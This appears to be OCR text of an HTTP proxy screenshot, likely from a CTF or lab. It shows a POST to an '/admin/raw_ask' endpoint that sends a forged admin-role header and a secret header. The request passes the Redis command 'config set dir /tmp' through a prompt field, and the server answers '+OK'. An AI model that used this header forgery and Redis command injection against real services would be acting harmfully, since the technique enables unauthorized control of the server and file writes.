 Request
数据包扫描
美化
热加载
构造请求
1 POST /admin/raw_ask HTTP/1.1
2 Host ? : localhost:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Cookie: session=eyJ1c2VyIjoiYWFhIn0.Z_fu6Q.AiBasqBOIhFioZvkn3uYgEtvptU
5 Content-Type: application/json
6 X-User-Role: admin
7 X-Secret: 210317a2ee916063014c57d879b9d3bc
8
9
10 {"prompt":"config set dir /tmp\n","model_id":"default"}
Responses
40bytes / 4ms
美化
编码
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 10 Apr 2025 16:43:41 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Cookie
7 Content-Length: 45
8
9 { "answer": "+OK\r\n", "user": "aaa:admin" }
10